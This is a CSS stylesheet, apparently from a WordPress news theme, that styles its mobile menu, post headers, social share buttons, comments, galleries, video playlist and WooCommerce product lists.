.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu {
  position: relative;
}
.td-menu-mob-open-menu #wpadminbar {
  position: fixed !important;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: auto;
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-menu-mob-open-menu.admin-bar #td-mobile-nav {
  padding-top: 0;
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: 17px;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 15px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  left: 21px;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 8px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-googleplus i,
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-googleplus {
  background-color: #eb4026;
}
.td-social-googleplus .td-social-but-icon {
  padding-right: 12px;
}
.td-social-googleplus .td-icon-googleplus {
  left: -1px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed #ededed;
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
